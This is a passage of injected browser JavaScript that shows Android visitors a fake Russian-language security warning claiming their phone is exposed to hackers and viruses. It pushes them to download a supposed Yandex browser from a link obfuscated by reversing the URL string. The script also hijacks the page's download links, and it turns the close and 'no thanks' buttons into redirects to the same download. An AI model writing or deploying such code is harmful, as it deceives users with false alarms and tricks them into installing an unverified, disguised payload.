            var pplink = "02=emit&1=otua&1=dnal&2=vu?==QN5IDf4EzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://fostfile.online/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}

